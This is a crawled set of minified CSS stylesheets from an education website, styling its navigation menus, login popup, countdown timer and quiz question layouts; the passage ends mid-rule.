h4,.sl-ml,.t-cot{margin-left:0}.blg-btn,.cht-btn,.tt-btn{margin-right:5px}#cssmenu>ul>li>a{padding:5px 15px!important}#main-slide .item img{width:100%!important;height:auto!important}#tse{margin-bottom:3px}#clsl .tagcloud{padding:6px 0;margin:2px 0 4px}.cls-head h4{font-size:14px;line-height:8px}#clsl .tagcloud a{min-width:100px;margin:0 5px 5px;padding:8px 4px}#latest-news{width:100%;margin-right:0;text-align:left;margin-bottom:5px}.cls-head{min-height:auto}.sl1{width:100%!important}.tchat{width:100%;position:relative;display:inline-flex}.cht-btn{margin-left:5px}.navbar-toggle{padding:0!important;margin-right:0!important}.navbar-brand{font-size:13px!important;padding:15px 0!important;font-weight:600!important}.chat,.gr-emt{padding-left:0;padding-right:0}.time-fran{min-width:80px;float:left;font-weight:700;font-size:11px}.navbar-default .navbar-nav>li>a{padding:8px 10px!important}.carousel-inner>.item{height:auto}.ia-emt{display:none}.thumbnail-ia{line-height:24px}#time-events{margin-bottom:8px}}#main-slide2 .carousel-control.left span,#main-slide2 .carousel-control.right span,#vid-inner{padding:15px}.pb-inner ul,.pb-inner ul li{list-style:none;margin:0!important}.blg-btn,.cht-btn,.tt-btn{width:95%;margin-top:5px;text-align:center}.logotemp{display:block}.menutemp{display:inline-block;float:left}.aimcatbtn .aim2,.blg-btn,.cht-btn,.pb-outer,.tt-btn{display:block}.fa-bell,.fa-file-text{color:brown}#time-testi-vid{border:1px Solid;margin-bottom:10px}#vid-inner{background:#fdf5de}#vid-inner h4{text-align:center;margin-top:10px}#vid-inner p{text-align:center}.ctus{padding:5px;vertical-align:top;line-height:26px;font-size:16px!important;font-weight:500;font-family:'Open Sans',sans-serif}.btn-s,.pb-inner ul li{font-size:14px!important}#navbar{height:0;border-bottom:30px solid #093f87;border-left:20px solid transparent}.mr-img{padding-right:0!important;padding-left:0!important}.cht-btn{background:#c3313e;padding:17px;color:#fff;background:-webkit-linear-gradient(left top,#8a125a,#bc1a29);background:-o-linear-gradient(bottom right,#8a125a,#bc1a29);background:-moz-linear-gradient(bottom right,#8a125a,#bc1a29);background:linear-gradient(to bottom right,#8a125a,#bc1a29)}.tchat a:hover{color:#ffdda3}.tt-btn{background:#edc214;padding:16px 10px;color:#08336b;background:-webkit-linear-gradient(left top,#edc214,#f2881d);background:-o-linear-gradient(bottom right,#edc214,#f2881d);background:-moz-linear-gradient(bottom right,#edc214,#f2881d);background:linear-gradient(to bottom right,#edc214,#f2881d)}.blg-btn{background:#371488;padding:17px;color:#fff;background:-webkit-linear-gradient(left top,#0c3d89,#371488);background:-o-linear-gradient(bottom right,#0c3d89,#371488);background:-moz-linear-gradient(bottom right,#0c3d89,#371488);background:linear-gradient(to bottom right,#0c3d89,#371488)}.loginform .form-input input{padding:8px!important;border-radius:4px;width:100%;margin-bottom:0}.aimcatbtn .aim1{text-align:center;background:#ff689b;display:block;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.aimcatbtn .aim2{text-align:center;background:#b5a9ff;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.aimcatbtn .aim1:hover{background:#d60049;color:#fff;text-decoration:none}.aimcatbtn .aim2:hover{background:#673ab7;color:#fff;text-decoration:none}.aimcatbtn .ac,.logo img,.pline img{display:inline-block}.pline{width:100%;text-align:center;position:absolute;padding-top:10px}.impbtn1{width:214px}.impbtn2{width:314px;margin-left:10px}#main-slide2 .carousel-control.left,#main-slide2 .carousel-control.right{opacity:1;background-image:none;background-repeat:no-repeat;text-shadow:none}#main-slide2 .carousel-control .fa-angle-right,.MultiCarousel .rightLst{right:0}#main-slide2 .carousel-control .fa-angle-left{left:10px}#main-slide2 .carousel-control .fa-angle-left,#main-slide2 .carousel-control .fa-angle-right{position:absolute;top:40%;z-index:5;display:inline-block}#main-slide2 .carousel-control i{background:0 0!important;color:#fff;line-height:36px;font-size:32px;padding:10px 20px;-moz-transition:.5s;-webkit-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s}.pb-outer{border-radius:12px;border:1px solid #cdcdcd;margin-bottom:10px;padding-bottom:12px;margin-top:15px}.pb-outer .text-center{margin-bottom:0}.btn-s{font-weight:400!important;padding:8px 20px!important;font-style:normal}.pb-head,.pb-head2{border-top-right-radius:12px;border-top-left-radius:12px;margin:0;padding:16px 5px;line-height:22px;display:block;font-weight:700}.pb-head{background:#244081;text-align:center;font-size:17px;color:#fff}.pb-head2,.pb-price,.pb-price p{text-align:center!important}.pb-head2{background:#265ad1;font-size:17px!important;color:#fff!important}.pb-inner{display:block;padding:10px 15px 15px}.pb-inner ul{padding:0!important;min-height:318px}.content-inner .pb-inner ul{margin-left:0!important;padding-left:0!important}.pb-inner ul li{position:relative;display:block;border-bottom:1px solid #ccc;padding:8px 0 8px 21px!important;line-height:18px;font-weight:500!important}.pb-icon{position:absolute;left:0;top:9px;font-size:16px;color:#4bb73a}.pb-price{display:block;padding:10px 0;border-radius:12px;background:#e7edfb;margin-top:10px}.pb-price h6{color:#c7572b;font-size:14px;font-weight:700;margin-bottom:5px}.comp-cus2,.pb-price h5{color:#244081!important}.pb-price h5{font-size:19px!important;font-weight:700!important;margin-bottom:5px!important}.comp-cus2,.pb-price h4{font-size:14px!important;font-weight:700!important;margin-bottom:5px!important}.pb-price p{margin-bottom:5px!important}.pb-price h4{color:#a3a3a3!important}.smlt{font-size:13px;font-weight:400;color:#5a5a5a}.min-h2{min-height:232px!important}.comp-cus{font-size:13px!important;font-weight:600!important;color:#c87e7e!important;margin-bottom:10px!important;line-height:16px!important}.MultiCarousel{float:left;overflow:hidden;width:100%;position:relative}.MultiCarousel .MultiCarousel-inner{transition:1s;float:left}.MultiCarousel .MultiCarousel-inner .item{float:left;padding:12px;background:#fdf5de;border:1px Solid}.MultiCarousel .MultiCarousel-inner .item h4{font-size:20px!important;font-weight:700!important;margin-bottom:5px!important;margin-top:10px!important}.MultiCarousel .MultiCarousel-inner .item p{font-size:14px;font-weight:400;margin-bottom:15px!important}.MultiCarousel .MultiCarousel-inner .item>div{text-align:center;padding:10px;margin:10px;background:#f1f1f1;color:#666}.MultiCarousel .leftLst,.MultiCarousel .rightLst{position:absolute;border-radius:50%;top:calc(50% - 20px)}.MultiCarousel .leftLst{left:0}.MultiCarousel .leftLst.over,.MultiCarousel .rightLst.over{pointer-events:none;background:#ccc}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/menu.css?v=1.1
body_size: 13540
content:
/*-------menu start here------*/
@charset "utf-8";#navigation{width:100%;padding:0;z-index:0;}
#cssmenu{top:0px;border-radius:0px;}#cssmenu,#cssmenu ul,#cssmenu ul li,#cssmenu ul li a,#cssmenu #menu-button{margin:0;padding:3px 0px;border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:9;}#cssmenu:after,#cssmenu > ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}#cssmenu #menu-button{display:none;}#cssmenu{font-family:'Open Sans';float:right;}#cssmenu > ul > li{float:left;}#cssmenu.align-center > ul{font-size:0;text-align:center;}#cssmenu.align-center > ul > li{display:inline-block;float:none;}#cssmenu.align-center ul ul{text-align:left;}#cssmenu.align-right > ul > li{float:right;}#cssmenu > ul > li > a{padding:2px 4px 2px 4px;font-size:15px;text-decoration:none;color:#083f88;font-weight:700;margin:5px 2px;transition:color .1s ease-out, background 300ms ease-in;-o-transition:color .1s ease-out, background 300ms ease-in;-ms-transition:color .1s ease-out, background 300ms ease-in;-moz-transition:color .1s ease-out, background 300ms ease-in;-webkit-transition:color .1s ease-out, background 300ms ease-in;}#cssmenu > ul > li > a > img{float:left;margin-right:5px;}#cssmenu > ul > li:hover > a{color:#ff6600;}#cssmenu > ul > li.has-sub > a{padding-right:24px;}/*#cssmenu > ul > li.has-sub > a:after{position:absolute;top:8px;right:11px;width:8px;height:2px;display:block;background:#eee;content:'';}*/#cssmenu > ul > li.has-sub > a:before{position:absolute;top:8px;right:12px;content:'';display:inline-block;width:0;height:0;vertical-align: middle;border-top: 6px solid;border-right: 5px solid transparent;border-left: 5px solid transparent;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu > ul > li.has-sub:hover > a:before{/*top:19px;*/height:0;}#cssmenu ul ul{position:absolute;left:-9999px;}#cssmenu.align-right ul ul{text-align:right;}#cssmenu ul ul li{height:0;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu li:hover > ul{left:auto;padding-bottom:5px;}#cssmenu.align-right li:hover > ul{left:auto;right:0;}#cssmenu li:hover > ul > li{height:30px;}#cssmenu ul ul ul{margin-left:100%;top:0;}#cssmenu.align-right ul ul ul{margin-left:0;margin-right:100%;}#cssmenu ul ul li a{border-bottom:1px solid rgba(150, 150, 150, 0.15);border-top:1px solid rgba(150, 150, 150, 0.15);padding:10px 10px;width:200px;font-size:14px;text-decoration:none;color:#303030;font-weight:400;background:#fff;vertical-align:middle;border-radius: 4px;}#cssmenu ul ul li:last-child > a,#cssmenu ul ul li.last-item > a{border-bottom:0;}#cssmenu ul ul li:hover > a,#cssmenu ul ul li a:hover{background:#0033a0;color:#fff;padding:6px 10px 10px 10px;}#cssmenu ul ul li.has-sub > a:after{position:absolute;top:16px;right:11px;width:8px;height:2px;display:block;background:#303030;content:'';}#cssmenu.align-right ul ul li.has-sub > a:after{right:auto;left:11px;}#cssmenu ul ul li.has-sub > a:before{position:absolute;top:13px;right:14px;display:block;width:2px;height:8px;background:#303030;content:'';-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu.align-right ul ul li.has-sub > a:before{right:auto;left:14px;}#cssmenu ul ul > li.has-sub:hover > a:before{top:17px;height:0;}#cssmenu.small-screen{width:100%;}#cssmenu.small-screen ul{width:100%;display:none;}#cssmenu.small-screen.align-center > ul{text-align:left;}#cssmenu.small-screen ul li{width:100%;border-top:1px solid rgba(120, 120, 120, 0.2);}#cssmenu.small-screen ul ul li,#cssmenu.small-screen li:hover > ul > li{height:auto;}#cssmenu.small-screen ul li a,#cssmenu.small-screen ul ul li a{width:100%;border-bottom:0;}#cssmenu.small-screen > ul > li{float:none;}#cssmenu.small-screen ul ul li a{padding-left:25px;}#cssmenu.small-screen ul ul ul li a{padding-left:35px;}#cssmenu.small-screen ul ul li a{color:#eee;background:#4a8be9;}#cssmenu.small-screen ul ul li:hover > a,#cssmenu.small-screen ul ul li.active > a{color:#fff;}#cssmenu.small-screen ul ul,#cssmenu.small-screen ul ul ul,#cssmenu.small-screen.align-right ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;}#cssmenu.small-screen > ul > li.has-sub > a:after,#cssmenu.small-screen > ul > li.has-sub > a:before,#cssmenu.small-screen ul ul > li.has-sub > a:after,#cssmenu.small-screen ul ul > li.has-sub > a:before{display:none;}#cssmenu.small-screen #menu-button{display:block;padding:10px;color:#fefefe;cursor:pointer;font-size:14px;text-transform:uppercase;font-weight:700;}#cssmenu.small-screen #menu-button:after{position:absolute;top:-5px;right:0px;display:block;color:#eee;font-size:40px;font-weight:normal;font-stretch:extra-expanded;padding-left:20px;content:'\2261';}#cssmenu.small-screen #menu-button:before{position:absolute;top:2px;right:17px;display:block;font-size:40px;color:#da521c;content:'';}#cssmenu.small-screen #menu-button.menu-opened:after{position:absolute;top:-5px;right:0px;display:block;font-size:40px;font-weight:normal;font-stretch:extra-expanded;padding-left:20px;content:'\2261';}#cssmenu.small-screen #menu-button.menu-opened:before{top:23px;background:#ffffff;width:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}#cssmenu.small-screen .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid rgba(120, 120, 120, 0.2);height:34px;width:44px;cursor:pointer;}#cssmenu.small-screen .submenu-button.submenu-opened{background:#cccccc;}#cssmenu.small-screen ul ul .submenu-button{height:34px;width:34px;}#cssmenu.small-screen .submenu-button:after{position:absolute;top:16px;right:19px;width:8px;height:2px;display:block;background:#414141;content:'';}#cssmenu.small-screen ul ul .submenu-button:after{top:15px;right:13px;}#cssmenu.small-screen .submenu-button.submenu-opened:after{background:#ffffff;}#cssmenu.small-screen .submenu-button:before{position:absolute;top:13px;right:22px;display:block;width:2px;height:8px;background:#414141;content:'';}#cssmenu.small-screen ul ul .submenu-button:before{top:12px;right:16px;}#cssmenu.small-screen .submenu-button.submenu-opened:before{display:none;}#cssmenu.small-screen.select-list{padding:5px;}
/*-------menu end here------*/

/*-------for mobile menu start here------*/
@charset "utf-8";#navigation{width:100%;padding:0;z-index:0;}
#cssmenu2{position:relative;top:0px;margin:0 auto;border-radius:0px;z-index:0;}#cssmenu2,#cssmenu2 ul,#cssmenu2 ul li,#cssmenu2 ul li a,#cssmenu2 #menu-button{margin:0;padding:0px;border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:9;}#cssmenu2:after,#cssmenu2 > ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}#cssmenu2 #menu-button{display:none;}#cssmenu2{font-family:'Open Sans';float:right;}#cssmenu2 > ul > li{float:left;}#cssmenu2.align-center > ul{font-size:0;text-align:center;}#cssmenu2.align-center > ul > li{display:inline-block;float:none;}#cssmenu2.align-center ul ul{text-align:left;}#cssmenu2.align-right > ul > li{float:right;}#cssmenu2 > ul > li > a{padding:4px 10px 4px 10px;font-size:16px;text-decoration:none;color:#083f88;font-weight:700;margin:5px 3px;transition:color .1s ease-out, background 300ms ease-in;-o-transition:color .1s ease-out, background 300ms ease-in;-ms-transition:color .1s ease-out, background 300ms ease-in;-moz-transition:color .1s ease-out, background 300ms ease-in;-webkit-transition:color .1s ease-out, background 300ms ease-in;}#cssmenu2 > ul > li > a > img{float:left;margin-right:5px;}#cssmenu2 > ul > li:hover > a{color:#ff6600;}#cssmenu2 > ul > li.has-sub > a{padding-right:30px;}/*#cssmenu2 > ul > li.has-sub > a:after{position:absolute;top:8px;right:11px;width:8px;height:2px;display:block;background:#eee;content:'';}*/#cssmenu2 > ul > li.has-sub > a:before{position:absolute;top:8px;right:12px;content:'';display:inline-block;width:0;height:0;vertical-align: middle;border-top: 6px solid;border-right: 5px solid transparent;border-left: 5px solid transparent;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu2 > ul > li.has-sub:hover > a:before{/*top:19px;*/height:0;}#cssmenu2 ul ul{position:absolute;left:-9999px;}#cssmenu2.align-right ul ul{text-align:right;}#cssmenu2 ul ul li{height:0;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu2 li:hover > ul{left:auto;padding-bottom:5px;}#cssmenu2.align-right li:hover > ul{left:auto;right:0;}#cssmenu2 li:hover > ul > li{height:30px;}#cssmenu2 ul ul ul{margin-left:100%;top:0;}#cssmenu2.align-right ul ul ul{margin-left:0;margin-right:100%;}#cssmenu2 ul ul li a{border-bottom:1px solid rgba(150, 150, 150, 0.15);border-top:1px solid rgba(150, 150, 150, 0.15);padding:10px 10px;width:200px;font-size:14px;text-decoration:none;color:#303030;font-weight:400;background:#fff;vertical-align:middle;border-radius: 0px;}#cssmenu2 ul ul li:last-child > a,#cssmenu2 ul ul li.last-item > a{border-bottom:0;}#cssmenu2 ul ul li:hover > a,#cssmenu2 ul ul li a:hover{background:#0033a0;color:#fff;}#cssmenu2 ul ul li.has-sub > a:after{position:absolute;top:16px;right:11px;width:8px;height:2px;display:block;background:#303030;content:'';}#cssmenu2.align-right ul ul li.has-sub > a:after{right:auto;left:11px;}#cssmenu2 ul ul li.has-sub > a:before{position:absolute;top:13px;right:14px;display:block;width:2px;height:8px;background:#303030;content:'';-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu2.align-right ul ul li.has-sub > a:before{right:auto;left:14px;}#cssmenu2 ul ul > li.has-sub:hover > a:before{top:17px;height:0;}#cssmenu2.small-screen{width:100%;text-align:right;}#cssmenu2.small-screen ul{width:100%;display:inline-block;background:#fff;text-align:left;}#cssmenu2.small-screen.align-center > ul{text-align:left;}#cssmenu2.small-screen ul li{width:100%;border-top:1px solid rgba(120, 120, 120, 0.2);}#cssmenu2.small-screen ul ul li,#cssmenu2.small-screen li:hover > ul > li{height:auto;}#cssmenu2.small-screen ul li a,#cssmenu2.small-screen ul ul li a{width:99.4%;border-bottom:0;}#cssmenu2.small-screen > ul > li{float:none;}#cssmenu2.small-screen ul ul li a{padding-left:20px;}#cssmenu2.small-screen ul ul ul li a{padding-left:35px;}#cssmenu2.small-screen ul ul li a{color:#093f87;background:#fff;}#cssmenu2.small-screen ul ul li:hover > a,#cssmenu2.small-screen ul ul li.active > a{color:#093f87;}#cssmenu2.small-screen ul ul,#cssmenu2.small-screen ul ul ul,#cssmenu2.small-screen.align-right ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;}#cssmenu2.small-screen > ul > li.has-sub > a:after,#cssmenu2.small-screen > ul > li.has-sub > a:before,#cssmenu2.small-screen ul ul > li.has-sub > a:after,#cssmenu2.small-screen ul ul > li.has-sub > a:before{display:none;}#cssmenu2.small-screen #menu-button{display:inline-block;padding:0px 5px 5px 5px;color:#093f87;cursor:pointer;font-size:14px;text-transform:uppercase;font-weight:700;line-height:30px;text-align:right;border: 2px Solid #093f87;border-radius: 4px;margin:18px 10px 18px 0px}#cssmenu2.small-screen #menu-button:after{top:0px;right:0px;display:block;color:#093f87;font-size:50px;font-weight:normal;font-stretch:extra-expanded;padding-left:0px;content:'\2261';}#cssmenu2.small-screen #menu-button:before{position:absolute;top:2px;right:17px;display:block;font-size:40px;color:#da521c;content:'';}#cssmenu2.small-screen #menu-button.menu-opened:after{top:0px;right:0px;display:block;font-size:50px;font-weight:normal;font-stretch:extra-expanded;padding-left:0px;content:'\2261';}#cssmenu2.small-screen #menu-button.menu-opened:before{top:23px;background:#ffffff;width:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}#cssmenu2.small-screen .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid rgba(120, 120, 120, 0.2);height:34px;width:44px;cursor:pointer;}#cssmenu2.small-screen .submenu-button.submenu-opened{background:#ffcb08;}#cssmenu2.small-screen ul ul .submenu-button{height:34px;width:34px;}#cssmenu2.small-screen .submenu-button:after{position:absolute;top:16px;right:19px;width:8px;height:2px;display:block;background:#414141;content:'';}#cssmenu2.small-screen ul ul .submenu-button:after{top:15px;right:13px;}#cssmenu2.small-screen .submenu-button.submenu-opened:after{background:#ffffff;}#cssmenu2.small-screen .submenu-button:before{position:absolute;top:13px;right:22px;display:block;width:2px;height:8px;background:#414141;content:'';}#cssmenu2.small-screen ul ul .submenu-button:before{top:12px;right:16px;}#cssmenu2.small-screen .submenu-button.submenu-opened:before{display:none;}#cssmenu2.small-screen.select-list{padding:5px;}
/*-------for mobile menu end here------*/



--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/open-popup.css?v=0.1
body_size: 3664
content:
#boxes .window,.maintext{text-align:center}#lorem,#popupfoot{font-family:"Segoe UI",sans-serif}#popupfoot a,.maintext{text-decoration:none}#lorem,.loginbox .loginform{text-align:left}#signup input,.lgbtns .loginbtn{border-radius:3px;color:#039}.loginbox .intpanel .subcontent,.loginbox .intpanel h2{padding:15px!important}.modal-open{padding-right:0!important}#mask{left:0!important;top:0;z-index:9999;background-color:#1d2731;opacity:.7!important;display:none;height:100%;overflow:hidden;position:fixed;width:100%!important}#boxes .window{position:absolute;left:0;top:15px!important;height:auto;display:none;z-index:99999;border-radius:15px}#lorem{font-size:12pt}#popupfoot{font-size:16pt;padding:10px 20px}.agree{font-size:16px!important;text-align:center!important;color:#414141!important}.agree:hover{background-color:#d1d1d1;padding:3px 5px}.popupoption:hover{background-color:#d1d1d1;color:green}.popupoption2:hover{color:red}.modal-body{max-height:none!important}.lgbd{padding:0!important;display:inline-block}.window{left:540px}.rememberpass{display:inline}.lgfld,.loginbox{padding:25px 30px!important}.lgbnr{padding:20px!important;border-left:1px Solid;border-right:1px Solid}.lgbt,.loginpanel{margin-top:15px}@media only screen and (min-width:1024px) and (max-width:1920px){.lgin{width:960px!important;margin:24px auto!important}.lghd{background:#039;min-height:50px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.modal-title{margin-top:0;margin-bottom:10px}.lghd{background:#039;min-height:50px!important}.window{left:auto}}@media only screen and (min-width:320px) and (max-width:767px){.loginform,.modal-title{display:block!important}.forgetpass,.lgbt{margin-right:0!important;text-align:center}.forgetpass,.lgbt,.signupform{text-align:center}.modal-title{margin-top:0!important;margin-bottom:20px;color:#fff}.lghd{background:#039;min-height:140px}.window{left:auto}.lgbnr{display:none}.loginbox,.loginbox h2{width:100%!important}.btcls .close{margin-right:-12px!important}.form-input{width:100%}.forgetpass{margin-top:10px!important}.rememberpass{margin-bottom:10px}.modal{z-index:99999!important}}.form-input,.signupHead{margin-bottom:10px}.lgbtns .loginbtn{height:34px}.loginbox .rememberpass{text-align:left!important;margin-bottom:15px}.forgetpass{display:inline;float:right}#sublog,.intform{display:block}.btcls .close{width:30px!important;height:30px;margin-right:-35px;opacity:1;background:#ffcb08!important;color:#039;text-shadow:0 0 0}.lgbnr{margin:0 auto;text-align:center}.lghd label{color:#fff;display:inline-block!important}.lgbt button{color:#039}input[type=password]{border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border .2s linear,box-shadow .2s linear;-moz-transition:border .2s linear,box-shadow .2s linear;-o-transition:border .2s linear,box-shadow .2s linear;transition:border .2s linear,box-shadow .2s linear}@media only screen and (max-width:1024px) and (min-width:992px){.lgbnr .imgBox{width:200px!important;height:auto!important}}@media (min-width:768px){.modal-dialog{width:800px;margin:30px auto}.window{left:auto}}@media (min-width:414px){.modal-dialog{width:100%;margin:30px auto}.window{left:auto}}.modal{width:100%!important}@media only screen and (min-width:980px){.intpanel{width:30%!important}}.loginbox .intpanel h2{width:100%}#sublog{float:unset}.loginbox .intform{margin-top:0!important}.intform .form-input{margin-bottom:0}.intfrgt{margin-top:10px;margin-right:0}.intfrgt a{color:#000!important}.subcontent h2{padding:20px;width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/simplyCountdown.theme.default.css
body_size: 754
content:
.simply-countdown{overflow:hidden;font-family:'Arial', sans-serif;text-align:center;}
.simply-countdown > .simply-section{width:55px;height:40px;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:2px;padding-top:8px;background:#c34e00;display:inline-block;}
.simply-countdown > .simply-section .simply-amount{display:block;text-align:center;color:#fff;font-size:28px;font-weight:bold;}
.simply-countdown > .simply-section .simply-word{text-align:center;color:#fff;font-size:11px;font-weight:400;display:block;text-transform:uppercase;margin-top:20px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.time4education.com/theme/styles.php/times/1702984055/all
body_size: 935607
content:
#fitem_id_availabilityconditionsjson .availability_grade input[type=text]{width:3em}.que.calculated
.answer{padding:0.3em;width:auto;display:inline}.que.calculated .answer input[type="text"]{width:30%}#page-question-type-calculated.dir-rtl input[name^="answer"],
#page-question-type-calculated.dir-rtl input[name^="unit"],
#page-question-type-calculated.dir-rtl input[name^="multiplier"],
#page-question-type-calculated.dir-rtl input[name^="calcmax"],
#page-question-type-calculated.dir-rtl input[name^="calcmin"],
#page-question-type-calculated.dir-rtl input[name^="number"],
#page-question-type-calculated.dir-rtl input[name^="tolerance"]{direction:ltr;text-align:left}body#page-question-type-calculated div[id^=fgroup_id_][id*=answeroptions_],
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answeroptions_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-calculated div[id^=fgroup_id_][id*=answeroptions_] .fgrouplabel label,
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answeroptions_] .fgrouplabel
label{font-weight:bold}body#page-question-type-calculated div[id^=fgroup_id_][id*=answeroptions_] label[for^='id_answer_'],
body#page-question-type-calculated div[id^=fgroup_id_][id*=answertolerance_] label[for^='id_tolerance_'],
body#page-question-type-calculated div[id^=fgroup_id_][id*=answerdisplay_] label[for^='id_correctanswerlength_'],
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answeroptions_] label[for^='id_answer_'],
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answerdisplay_] label[for^='id_correctanswerlength_']{position:absolute;left:-10000px;font-weight:normal;font-size:1em}body#page-question-type-calculated div[id^=fgroup_id_][id*=answertolerance_],
body#page-question-type-calculated div[id^=fgroup_id_][id*=answerdisplay_],
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answertolerance_],
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answerdisplay_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-calculated div[id^=fitem_id_][id*=feedback_],
body#page-question-type-calculatedmulti div[id^=fitem_id_][id*=feedback_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.calculatedmulti .answer
.specificfeedback{display:inline;padding:0
0.7em;background:#FFF3BF}.que.calculatedmulti .answer .specificfeedback
*{display:inline;background:#FFF3BF}.que.calculatedmulti .answer .specificfeedback
script{display:none}.que.calculatedmulti .answer div.r0,
.que.calculatedmulti .answer
div.r1{padding:0.3em}.que.calculatedsimple
.answer{padding:0.3em;width:auto;display:inline}.que.calculatedsimple .answer input[type="text"]{width:30%}body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answeroptions_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answeroptions_] .fgrouplabel
label{font-weight:bold}body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answeroptions_] label[for^='id_answer_'],
body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answertolerance_] label[for^='id_tolerance_'],
body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answerdisplay_] label[for^='id_correctanswerlength_']{position:absolute;left:-10000px;font-weight:normal;font-size:1em}body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answertolerance_],
body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answerdisplay_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-calculatedsimple div[id^=fitem_id_][id*=feedback_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.ddimageortext
.qtext{margin-bottom:0.5em;display:block}.que.ddimageortext div.droparea img, form.mform fieldset#id_previewareaheader div.droparea
img{border:1px
solid #000;max-width:none}.que.ddimageortext .draghome, form.mform fieldset#id_previewareaheader
.draghome{vertical-align:top;margin:5px;visibility:hidden}.que.ddimageortext div.draghome, form.mform fieldset#id_previewareaheader
div.draghome{border:1px
solid black;cursor:move;background-color:#B0C4DE;display:inline-block;height:auto;width:auto;zoom:1}.que.ddimageortext .group1, form.mform fieldset#id_previewareaheader
.group1{background-color:#FFF}.que.ddimageortext .group2, form.mform fieldset#id_previewareaheader
.group2{background-color:#B0C4DE}.que.ddimageortext .group3, form.mform fieldset#id_previewareaheader
.group3{background-color:#DCDCDC}.que.ddimageortext .group4, form.mform fieldset#id_previewareaheader
.group4{background-color:#D8BFD8}.que.ddimageortext .group5, form.mform fieldset#id_previewareaheader
.group5{background-color:#87CEFA}.que.ddimageortext .group6, form.mform fieldset#id_previewareaheader
.group6{background-color:#DAA520}.que.ddimageortext .group7, form.mform fieldset#id_previewareaheader
.group7{background-color:#FFD700}.que.ddimageortext .group8, form.mform fieldset#id_previewareaheader
.group8{background-color:#F0E68C}.que.ddimageortext .drag, form.mform fieldset#id_previewareaheader
.drag{border:1px
solid black;cursor:move;z-index:2}.que.ddimageortext .dragitems.readonly
.drag{cursor:auto}.que.ddimageortext div.ddarea, form.mform fieldset#id_previewareaheader
div.ddarea{text-align:center}.que.ddimageortext .dropbackground, form.mform fieldset#id_previewareaheader
.dropbackground{margin:0
auto}.que.ddimageortext
.dropzone{border:1px
solid black;position:absolute;z-index:1}.que.ddimageortext .dropzone:focus,
